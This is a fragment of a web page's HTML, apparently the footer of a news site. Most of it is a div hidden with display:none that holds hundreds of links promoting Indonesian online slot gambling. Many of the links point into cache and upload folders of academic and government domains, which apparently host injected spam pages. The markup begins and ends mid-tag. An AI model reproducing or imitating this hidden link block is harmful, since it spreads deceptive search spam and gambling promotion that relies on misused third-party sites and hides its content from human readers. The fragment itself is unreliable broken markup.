18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div></div><div> <button class='cookieadmin_re_consent'> <img class='cookieadmin_reconsent_img' height='40' width='40' src='https://bagyanews.com/wp-content/plugins/cookieadmin/assets/images/cookieadmin_icon.svg' alt='Re-consent'></button></div>
<div style="display:none">  <em>news-1911</em> <p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/> <p><a href="https://konikotaserang.or.id/wp-content/uploads/2022/08/12/">update news</a></p> <p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p> <p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p> <p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p> <p><a href="https://juntanacional.co/article/">yakinjp</a></p> <p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p> <p><a href="https://hugras.is/news/">yakinjp</a></p> <p><a href="https://www.cepdecantabria.es/news/story/">yakinjp</a></p> <p><a href="https://yakinjp.it.com/">yakinjp</a></p> <p><a href="https://api.victorincode.com/">yakinjp</a></p> <p><a href="https://sirfunctionapp.sirtest.net/">yakinjp</a></p> <p><a href="https://unity-cafe.com/guidance.html">yakinjp</a></p> <p><a href="https://abiypicture.com/guidance.html">yakinjp</a></p> <p><a href="https://ajlimo.com/guidance.html">yakinjp</a></p> <p><a href="https://juntanacional.co/guidance.html">yakinjp</a></p> <p><a href="https://jurnal.stikes-notokusumo.ac.id/public/journals/5/">news</a></p> <p><a href="https://samysinternational.com/">judi bola online</a></p> <p><a href="https://https://alda.hi.is/">slot thailand</a></p> <p><a href="https://www.jualslotoppo.com/?content=interactive&provider=mg">yakinjp</a></p> <p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/arkeolog-rtp-live-fishin-frenzy-megaways-perkalian-x1000.html">arkeolog rtp live fishin frenzy megaways perkalian x1000</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pengacara-cek-dokumen-bet-konsisten-starlight-princess-anti-rungkad.html">pengacara cek dokumen bet konsisten starlight princess anti rungkad</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/teknisi-cek-chip-pola-optimal-sugar-rush-kemenangan-maksimum.html">teknisi cek chip pola optimal sugar rush kemenangan maksimum</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/fotografer-cek-fokus-strategi-spin-wild-west-gold-wwg-pecah-kemenangan.html">fotografer cek fokus strategi spin wild west gold wwg pecah kemenangan</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/guru-musik-cek-nada-pola-great-rhino-megaways-strategi-stabil.html">guru musik cek nada pola great rhino megaways strategi stabil</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/strategi-anti-rungkad-mahjong-ways-2-volatilitas-rendah.html">strategi anti rungkad mahjong ways 2 volatilitas rendah</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pola-spin-wild-bandito-tingkatkan-wild-berantai.html">pola spin wild bandito tingkatkan wild berantai</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pola-beli-spin-big-win-rtp-wild-bounty-showdown.html">pola beli spin big win rtp wild bounty showdown</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/turbo-spin-dua-fase-the-dog-house-megaways.html">turbo spin dua fase the dog house megaways</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/analisis-pola-rtp-pragmatic-freespin-putaran-singkat.html">analisis pola rtp pragmatic freespin putaran singkat</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/mitos-jam-hoki-pgsoft-mahjong-ways-statistik.html">mitos jam hoki pgsoft mahjong ways statistik</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/bedah-volatilitas-habanero-rtp-maxwin-risiko.html">bedah volatilitas habanero rtp maxwin risiko</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/analisis-dog-house-multihold-rtp-bonus-buy.html">analisis dog house multihold rtp bonus buy</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pengaruh-rng-modern-rtp-jangka-panjang-varians.html">pengaruh rng modern rtp jangka panjang varians</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/peran-ai-pragmatic-play-atur-flow-spin-zeus.html">peran ai pragmatic play atur flow spin zeus</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/fakta-unik-mahjong-wins-3-ritme-tumble-pola.html">fakta unik mahjong wins 3 ritme tumble pola</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/update-rtp-mahjong-ways-pola-bayar-gaya-main.html">update rtp mahjong ways pola bayar gaya main</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/strategi-baca-rtp-live-gatotkaca-fury-trik-bet.html">strategi baca rtp live gatotkaca fury trik bet</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/inovasi-pola-spin-otomatis-pgsoft-algoritma-scatter.html">inovasi pola spin otomatis pgsoft algoritma scatter</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/bedah-algoritma-tumble-power-of-thor-big-win.html">bedah algoritma tumble power of thor big win</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/1001.html">1001</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/1002.html">1002</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/1003.html">1003</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/1004.html">1004</a></p> <p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/1005.html">1005</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/penyesuaian-betting-kenaikan-rtp-mahjong-ways-3.html">penyesuaian betting kenaikan rtp mahjong ways 3</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/analisa-volatilitas-pg-soft-rtp-maxwin.html">analisa volatilitas pg soft rtp maxwin</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/membongkar-mitos-jam-hoki-kemenangan-terbesar-pragmatic.html">membongkar mitos jam hoki kemenangan terbesar pragmatic</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/strategi-rtp-langsung-wild-bandito-optimalisasi-modal.html">strategi rtp langsung wild bandito optimalisasi modal</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/dog-house-multihold-keseimbangan-rtp-bonus-buy.html">dog house multihold keseimbangan rtp bonus buy</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/peran-ai-pragmatic-play-flow-spin-perkalian-zeus.html">peran ai pragmatic play flow spin perkalian zeus</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/fakta-menarik-mahjong-wins-3-bermain-efisien.html">fakta menarik mahjong wins 3 bermain efisien</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/inovasi-pola-spin-otomatis-pg-soft-peluang-scatter.html">inovasi pola spin otomatis pg soft peluang scatter</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/analisis-update-terbaru-rtp-mahjong-ways-penyesuaian.html">analisis update terbaru rtp mahjong ways penyesuaian</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/pengaruh-teknologi-rng-konsistensi-kemenangan-rtp.html">pengaruh teknologi rng konsistensi kemenangan rtp</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/3-pola-rahasia-gates-of-olympus-wd-5-juta.html">3 pola rahasia gates of olympus wd 5 juta</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/jam-rawan-max-win-starlight-princess-45-menit.html">jam rawan max win starlight princess 45 menit</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/modal-50-ribu-mahjong-ways-3-free-spin.html">modal 50 ribu mahjong ways 3 free spin</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/incar-x1000-big-bass-bonanza-pola-turbo-manual.html">incar x1000 big bass bonanza pola turbo manual</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/panduan-anti-rungkad-sweet-bonanza-profit-100.html">panduan anti rungkad sweet bonanza profit 100</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/skema-bet-wild-west-gold-sticky-wild.html">skema bet wild west gold sticky wild</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/trik-wd-aman-1-juta-sugar-rush-pola-spin.html">trik wd aman 1 juta sugar rush pola spin</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/pola-otomatis-gates-of-gatotkaca-max-win.html">pola otomatis gates of gatotkaca max win</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/100-putaran-lucky-neko-strategi-hit-and-run.html">100 putaran lucky neko strategi hit and run</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/trik-free-spin-the-dog-house-bet-bertahap.html">trik free spin the dog house bet bertahap</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1006.html">1006</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1007.html">1007</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1008.html">1008</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1009.html">1009</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1010.html">1010</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1011.html">1011</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1012.html">1012</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1013.html">1013</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1014.html">1014</a></p> <p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/1015.html">1015</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/ahli-epidemiologi-rtp-live-medusa-2-perkalian-x500.html">ahli epidemiologi rtp live medusa 2 perkalian x500</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/penyanyi-cek-suara-bet-minimalis-money-mouse-anti-zonk.html">penyanyi cek suara bet minimalis money mouse anti zonk</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/koreografer-cek-gerakan-pola-optimal-ninja-vs-samurai-kemenangan-maksimum.html">koreografer cek gerakan pola optimal ninja vs samurai kemenangan maksimum</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pekerja-sosial-waktu-tepat-spin-the-dog-house-pecah-kemenangan.html">pekerja sosial waktu tepat spin the dog house pecah kemenangan</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/ahli-etimologi-pola-master-joker-strategi-stabil-untung.html">ahli etimologi pola master joker strategi stabil untung</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/rumus-kemenangan-mahjong-ways-3-bet-spin-efektif.html">rumus kemenangan mahjong ways 3 bet spin efektif</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/rahasia-rtp-mahjong-wins-peningkatan-taruhan.html">rahasia rtp mahjong wins peningkatan taruhan</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/analisis-akurasi-prediksi-rtp-live-hasil-spin.html">analisis akurasi prediksi rtp live hasil spin</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pola-spin-khusus-lucky-neko-kucing-emas.html">pola spin khusus lucky neko kucing emas</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/strategi-multiplier-stabil-gate-olympus-emosi.html">strategi multiplier stabil gate olympus emosi</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/trik-mas-adi-manual-spin-mahjong-ways-spin-emas.html">trik mas adi manual spin mahjong ways spin emas</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/efektivitas-pola-spin-ganjil-genap-koi-gate.html">efektivitas pola spin ganjil genap koi gate</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/analisis-kemenangan-mahjong-ways-mobile-vs-desktop.html">analisis kemenangan mahjong ways mobile vs desktop</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pola-pikir-anti-serakah-target-kemenangan-harian.html">pola pikir anti serakah target kemenangan harian</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/strategi-anti-boncos-wild-bandito-stop-kemenangan.html">strategi anti boncos wild bandito stop kemenangan</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/akuntan-gates-of-gatotkaca-buy-spin-max-win.html">akuntan gates of gatotkaca buy spin max win</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/sopir-madame-destiny-megaways-100x-spin.html">sopir madame destiny megaways 100x spin</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/peneliti-koi-gate-re-spin-naga-jam-sepi.html">peneliti koi gate re spin naga jam sepi</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/arsitek-aztec-gems-polanya-multiplier-x15.html">arsitek aztec gems polanya multiplier x15</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/barista-main-spaceman-cash-out-profit-70.html">barista main spaceman cash out profit 70</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/bedah-pola-auto-ajaib-gates-of-olympus.html">bedah pola auto ajaib gates of olympus</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/rahasia-rng-lock-mahjong-ways-2-free-spin.html">rahasia rng lock mahjong ways 2 free spin</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/strategi-waktu-emas-wild-bandito-tumble-multiplier.html">strategi waktu emas wild bandito tumble multiplier</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/volatilitas-the-dog-house-bonus-buy-optimal.html">volatilitas the dog house bonus buy optimal</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/dampak-big-win-starlight-princess-stop-loss-wd.html">dampak big win starlight princess stop loss wd</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1011.html">1011</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1012.html">1012</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1013.html">1013</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1014.html">1014</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1015.html">1015</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1016.html">1016</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1017.html">1017</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1018.html">1018</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1019.html">1019</a></p> <p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1020.html">1020</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/strategi-anti-rungkad-sweet-bonanza-atur-bet-saat-scatter.html">strategi anti rungkad sweet bonanza atur bet saat scatter</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-putaran-pancingan-simbol-scatter-terbaik-gates-of-olympus.html">pola putaran pancingan simbol scatter terbaik gates of olympus</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/taktik-bet-cerdas-gems-bonanza-memicu-game-bonus.html">taktik bet cerdas gems bonanza memicu game bonus</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/deteksi-akurat-waktu-terbaik-mengambil-bonus-deposit-game.html">deteksi akurat waktu terbaik mengambil bonus deposit game</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-spin-normal-jebol-kemenangan-bonus-turnover-tertinggi.html">pola spin normal jebol kemenangan bonus turnover tertinggi</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/deteksi-waktu-terbaik-ambil-bonus-deposit-volatilitas-rendah.html">deteksi waktu terbaik ambil bonus deposit volatilitas rendah</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-spin-normal-jebol-kemenangan-bonus-pengganda-tertinggi.html">pola spin normal jebol kemenangan bonus pengganda tertinggi</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-push-bertahap-volatilitas-tinggi-kemenangan-tingkat-tinggi.html">pola push bertahap volatilitas tinggi kemenangan tingkat tinggi</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/kombinasi-bet-minimalis-volatilitas-rendah-anti-zonk-bonus-x300.html">kombinasi bet minimalis volatilitas rendah anti zonk bonus x300</a></p> <p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/analisis-pola-gacor-habanero-fa-cai-shen-strategi-stabil-untung.html">analisis pola gacor habanero fa cai shen strategi stabil untung</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/151.html">151</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/152.html">152</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/153.html">153</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/154.html">154</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/155.html">155</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/156.html">156</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/157.html">157</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/158.html">158</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/159.html">159</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/160.html">160</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/161.html">161</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/162.html">162</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/163.html">163</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/164.html">164</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/165.html">165</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-putaran-cerdas-money-train-3-fokus-tembus-big-win-berkali-kali.html">pola putaran cerdas money train 3 fokus tembus big win berkali kali</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/strategi-jam-hoki-the-dog-house-terbaik-raih-big-win-sekejap.html">strategi jam hoki the dog house terbaik raih big win sekejap</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/analisis-pola-habanero-koi-gate-strategi-lambat-pasti-untung-big-win.html">analisis pola habanero koi gate strategi lambat pasti untung big win</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-push-bertahap-game-playtech-age-of-the-gods-raih-big-win-tinggi.html">pola push bertahap game playtech age of the gods raih big win tinggi</a></p> <p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-putaran-cerdas-sugar-rush-hasilkan-big-win-dalam-seminggu.html">pola putaran cerdas sugar rush hasilkan big win dalam seminggu</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/15-menit-cetak-big-win-wild-west-gold-tanpa-buy-cuan-berlimpah.html">15 menit cetak big win wild west gold tanpa buy cuan berlimpah</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/baca-frekuensi-free-spin-joker-jewels-naikkan-untung-raih-jackpot.html">baca frekuensi free spin joker jewels naikkan untung raih jackpot</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/pola-stabil-bet-gates-of-gatot-kaca-anti-rungkad-pecah-jackpot-tertinggi.html">pola stabil bet gates of gatot kaca anti rungkad pecah jackpot tertinggi</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/pola-turbo-pause-starlight-princess-volatilitas-jackpot-x1000-pasti.html">pola turbo pause starlight princess volatilitas jackpot x1000 pasti</a></p> <p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/strategi-sultan-aztec-gems-deluxe-anti-boncos-kejar-jackpot-total.html">strategi sultan aztec gems deluxe anti boncos kejar jackpot total</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/taktik-bet-cerdas-gems-bonanza-memicu-game-bonus.html">taktik bet cerdas gems bonanza memicu game bonus</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/deteksi-akurat-waktu-terbaik-mengambil-bonus-deposit.html">deteksi akurat waktu terbaik mengambil bonus deposit</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/pola-spin-normal-jebol-kemenangan-klaim-bonus-turnover-tertinggi.html">pola spin normal jebol kemenangan klaim bonus turnover tertinggi</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/kombinasi-bet-minimalis-queen-of-bounty-anti-zonk-raih-bonus-x500.html">kombinasi bet minimalis queen of bounty anti zonk raih bonus x500</a></p> <p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/timing-spin-release-the-kraken-jackpot-ratusan-juta-bonus-spesial.html">timing spin release the kraken jackpot ratusan juta bonus spesial</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-turbo-pause-mahjong-ways-2-jackpot-x1000-pasti.html">pola turbo pause mahjong ways 2 jackpot x1000 pasti</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-simbol-scatter-pyramid-bonanza-terbongkar-menang.html">pola simbol scatter pyramid bonanza terbongkar menang</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/15-menit-cetak-big-win-wild-west-gold-tanpa-buy.html">15 menit cetak big win wild west gold tanpa buy</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/deteksi-sistem-bocor-pola-gacor-sweet-bonanza-anti-rungkad.html">deteksi sistem bocor pola gacor sweet bonanza anti rungkad</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/kombinasi-simbol-scatter-gate-of-olympus-wild-biru-wd.html">kombinasi simbol scatter gate of olympus wild biru wd</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/sinkronisasi-jeda-spin-mahjong-ways-2-kemenangan-beruntun.html">sinkronisasi jeda spin mahjong ways 2 kemenangan beruntun</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/analisa-rtp-pg-soft-wild-stacked-alur-permainan.html">analisa rtp pg soft wild stacked alur permainan</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/trik-mas-eko-turbo-spin-mahjong-wins-suhu-ponsel.html">trik mas eko turbo spin mahjong wins suhu ponsel</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/dog-house-analisis-rtp-maksimal-volatilitas-server.html">dog house analisis rtp maksimal volatilitas server</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/efektivitas-spin-berantai-big-win-treasures-of-aztec.html">efektivitas spin berantai big win treasures of aztec</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/peran-ai-pragmatic-play-frekuensi-scatter.html">peran ai pragmatic play frekuensi scatter</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/strategi-mahjong-ways-jumlah-pemain-aktif.html">strategi mahjong ways jumlah pemain aktif</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/fakta-menarik-mahjong-ways-2-potensi-maxwin.html">fakta menarik mahjong ways 2 potensi maxwin</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-pikir-profesional-tempo-roulete-sicbo.html">pola pikir profesional tempo roulete sicbo</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/turbo-spin-tiga-langkah-starlight-princess-x500.html">turbo spin tiga langkah starlight princess x500</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/montir-sugar-rush-pola-20-10-5-pengganda.html">montir sugar rush pola 20 10 5 pengganda</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/koki-hot-hot-fruit-volatilitas-tinggi-x5000.html">koki hot hot fruit volatilitas tinggi x5000</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/teknisi-it-wisdom-of-athena-bet-progresif.html">teknisi it wisdom of athena bet progresif</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/desainer-wild-west-gold-sticky-wilds-wd.html">desainer wild west gold sticky wilds wd</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/perawat-lucky-neko-perkalian-ganda-cuan.html">perawat lucky neko perkalian ganda cuan</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/1026.html">1026</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/1027.html">1027</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/1028.html">1028</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/1029.html">1029</a></p> <p><a href="https://elibrary.ummuba.ac.id/lib/blog/1030.html">1030</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/petugas-bea-cukai-strategi-sultan-starlight-princess-anti-boncos.html">petugas bea cukai strategi sultan starlight princess anti boncos</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/kurator-museum-pola-gacor-pirate-gold-deluxe-modal-kecil-sukses.html">kurator museum pola gacor pirate gold deluxe modal kecil sukses</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/ahli-kartografi-manajemen-risiko-wild-west-gold-anti-ambruk.html">ahli kartografi manajemen risiko wild west gold anti ambruk</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/pembuat-film-cek-kamera-pola-gacor-mahjong-ways-2-wd-aman-900-juta.html">pembuat film cek kamera pola gacor mahjong ways 2 wd aman 900 juta</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/peneliti-biologi-frekuensi-free-spin-caishen-wins-untung-280-juta.html">peneliti biologi frekuensi free spin caishen wins untung 280 juta</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1.html">1</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/2.html">2</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/3.html">3</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/4.html">4</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/5.html">5</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/teknik-jeda-mikro-mahjong-ways-2-scatter.html">teknik jeda mikro mahjong ways 2 scatter</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/analisis-rtp-game-gacor-scatter-waktu.html">analisis rtp game gacor scatter waktu</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/pola-pikir-profesional-batas-waktu-bermain.html">pola pikir profesional batas waktu bermain</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/strategi-mahjong-ways-tren-kemenangan-pg-soft.html">strategi mahjong ways tren kemenangan pg soft</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/dog-house-multihold-pola-spin-wild.html">dog house multihold pola spin wild</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/efektivitas-beli-fitur-rtp-volatilitas-tinggi.html">efektivitas beli fitur rtp volatilitas tinggi</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/trik-mas-joni-spin-mahjong-wins-saldo-besar.html">trik mas joni spin mahjong wins saldo besar</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/analisa-rtp-gatot-kaca-perkalian-x500.html">analisa rtp gatot kaca perkalian x500</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/strategi-betting-progresif-baccarat.html">strategi betting progresif baccarat</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/peran-rng-flow-spin-mahjong-ways-rtp.html">peran rng flow spin mahjong ways rtp</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1031.html">1031</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1032.html">1032</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1033.html">1033</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1034.html">1034</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1035.html">1035</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1036.html">1036</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1037.html">1037</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1038.html">1038</a></p> <p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1039.html">1039</a></p> <p><a 